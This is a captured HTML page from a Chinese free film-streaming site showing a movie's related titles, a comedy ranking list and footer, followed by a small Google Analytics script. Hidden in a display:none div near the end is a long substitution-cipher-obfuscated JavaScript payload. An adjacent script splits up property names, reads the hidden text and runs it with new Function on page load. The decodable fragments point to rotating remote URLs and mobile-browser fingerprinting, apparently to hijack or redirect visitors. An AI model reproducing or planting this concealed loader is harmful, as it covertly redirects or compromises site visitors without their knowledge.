text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256150.html" title="100升沙赫啤酒">100升沙赫啤酒</a></p><p class="vodlist_sub">Two middle-aged sisters in a Finnish village promise to brew beer for a wedding</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/256027.html" title="真爱上路" data-original="https://pic.youkupic.com/upload/vod/20260110-1/1886b7b26721dc2cd1f4aabf8210561b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256027.html" title="真爱上路">真爱上路</a></p><p class="vodlist_sub">失恋男吕小龙与失恋女文雯雯，因一场“同病相怜”的偶遇，结伴踏上横跨12个省、51个市的失恋之旅。途中他们撞破伪装甜蜜的爱情骗局，在窘迫的绝境里互相支撑，又在层</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“月度最佳员工”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="157974" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">喜剧片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="我要升职" href="/video/51781.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/de291118d4b4363c85bda9e1546e5d93.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>987</span><h4 class="title">我要升职</h4></div><p class="vodlist_sub">2008&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧片</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/157239.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>怪异伪装</a></li><li class="part_eone"><a href="/video/45711.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>六月与弓箭</a></li><li class="part_eone"><a href="/video/250358.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>家有万圣喜</a></li><li class="part_eone"><a href="/video/254567.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>好运</a></li><li class="part_eone"><a href="/video/204839.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>看狗在说话之旧金山历险记</a></li><li class="part_eone"><a href="/video/164561.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>悸动 Crush</a></li><li class="part_eone"><a href="/video/98654.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>大侦探霍桑</a></li><li class="part_eone"><a href="/video/95303.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>火辣师妹</a></li><li class="part_eone"><a href="/video/57168.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>绿苑春浓</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="157974" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qiangshun-sh.com/" title="天堂影视">天堂影视</a>提供免费高清电影大全、搞笑综艺、经典动漫、无删减电视剧全集在线观看</p><p>Copyright © 2022 qiangshun-sh.com All Rights Reserved</p><p>浙ICP备68100549号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qiangshun-sh.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《月度最佳员工》https://www.qiangshun-sh.com/video/157974.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qiangshun-sh.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-V059PP2R6X\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-V059PP2R6X\');");
document.writeln("</script>");